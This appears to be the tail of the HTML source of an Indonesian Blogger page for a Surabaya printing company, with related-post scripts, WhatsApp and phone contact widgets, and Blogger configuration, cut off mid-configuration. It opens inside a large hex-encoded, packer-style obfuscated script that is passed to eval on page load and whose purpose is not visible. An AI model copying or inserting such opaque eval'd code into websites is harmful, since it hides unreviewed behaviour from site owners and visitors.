5c\x55\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x44\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x31\x44\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x7a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x22\x5d\x3b\x31\x4f\x28\x31\x45\x28\x31\x41\x2c\x31\x42\x2c\x31\x6f\x2c\x31\x43\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x6f\x29\x7b\x31\x46\x28\x31\x6f\x3c\x31\x42\x3f\x31\x71\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x6f\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x6f\x3d\x31\x6f\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x71\x5b\x35\x5d\x5d\x28\x31\x6f\x2b\x31\x53\x29\x3a\x31\x6f\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x6f\x2d\x2d\x29\x7b\x31\x51\x28\x31\x43\x5b\x31\x6f\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x71\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x71\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x6f\x29\x2b\x31\x71\x5b\x36\x5d\x2c\x31\x71\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x6f\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x71\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x71\x5b\x33\x5d\x5b\x31\x71\x5b\x32\x5d\x5d\x28\x31\x71\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x32\x42\x7c\x78\x32\x43\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x33\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x32\x34\x7c\x78\x37\x42\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x33\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x34\x31\x7c\x78\x36\x32\x7c\x78\x33\x39\x7c\x78\x34\x33\x7c\x78\x33\x30\x7c\x78\x34\x32\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x37\x37\x7c\x78\x34\x39\x7c\x78\x37\x38\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x37\x36\x7c\x78\x34\x36\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x37\x41\x7c\x78\x34\x42\x7c\x78\x35\x34\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x38\x7c\x78\x35\x33\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x62\x31\x31\x65\x7c\x78\x35\x39\x7c\x78\x35\x35\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x35\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x31\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x32\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x30\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vsoj8S);
  //]]>
</script>
<script>
//<![CDATA[
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("https://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipgWRHOR5hDNXxCSCNcHy9NF8a0SIZS9MWr-RCUmtPFXoZMcx38JfaC74vqz2DrP4m4jo1_gRo1iGK2FGgDvI3D_scchLOPHt8yESoNMF5vIPb7ybw-1tK4pdJM6KjZ5nBIsLCfYREUZ0/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
 //]]>
</script>
<!--Page Navigation Ends -->
<script type='text/javascript'>
var uri = window.location.toString();if (uri.indexOf("?m=1","?m=1") > 0) {var clean_uri = uri.substring(0, uri.indexOf("?m=1"));window.history.replaceState({}, document.title, clean_uri);}
</script>
<div class='chating' style=' z-index: 99999; width: 78px; padding: 25px; right: 0; bottom: 0; position: fixed; '>
<a href='https://api.whatsapp.com/send?phone=+6285785466715&text=https://www.hargacetaksurabaya.com/ Untuk info harga cetak ... ' target='_blank'><img alt='Update Harga Cetak' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0Sl_spli1YJ85wfCERzepkqy6ZF4_WR-En34KEgtakQOZrUKdepoIeQpF0uT3q2Rb4yt98ybTYtOR0zCYDyquUemDkM9MMbYzNv1zvJrssUm4Gv520MBAZavhnJaJ8SUOb-aJkrGOg9g/s98/admincetak.png' style='width: 78px;' title='Update Harga Cetak'/></a></div>
<div class='chating' style=' z-index: 99999; width: 78px; padding: 25px; right: 0; bottom: 108px; position: fixed; '>
<a href='tel:+6285103063095' target='_blank'><img alt='Update Harga Cetak' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjap235zCLz_DQBugGryhArmELOP5jqEzrUb6RRc92YiQHa3jygfm0MhjkLw4ql4t9mv-Xid_WZ07aw7Z9Oh_OjoAEks17edqycfOVFf6ewZ6Fd80krJH-7Ik7c2ZUt6uxTPItXJFyPixk/s98/admincetakcall. png' style='width: 78px;' title='Update Harga Cetak'/></a></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY70lxTYfatXvP9Iuzt__hukh5jsyw:1768594631977';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5808470746508612245','//www.hargacetaksurabaya.com/2014/01/jayapura.html','5808470746508612245');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5808470746508612245', 'title': 'ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA', 'url': 'https://www.hargacetaksurabaya.com/2014/01/jayapura.html', 'canonicalUrl': 'https://www.hargacetaksurabaya.com/2014/01/jayapura.html', 'homepageUrl': 'https://www.hargacetaksurabaya.com/', 'searchUrl': 'https://www.hargacetaksurabaya.com/search', 'canonicalHomepageUrl': 'https://www.hargacetaksurabaya.com/', 'blogspotFaviconUrl': 'https://www.hargacetaksurabaya.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA - Atom\x22 href\x3d\x22https://www.hargacetaksurabaya.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA - RSS\x22 href\x3d\x22https://www.hargacetaksurabaya.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5808470746508612245/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA - Atom\x22 href\x3d\x22https://www.hargacetaksurabaya.com/feeds/5223353042867069383/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '5223353042867069383', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipRmaQvSc_KCDHlkOdUc51FdrlSMinX7LIeiMjppYy1FvtI5qV8HPQyU0r9_khfNZehkSSNd9bFkBpWCz5AhuqeFkqEI02a-wJWdtU4weIokR1q4M7mYpsvDW4hQ8CzBs9jA3e7AC6pSmpdQ7GMeBYGpvaciWrQU5yEihwt2EVLw5MGVsul4lpFveF1eY/s72-w640-c-h290/CETAK%20OFFSET%20PRINTING%207.png', 'postImageUrl': 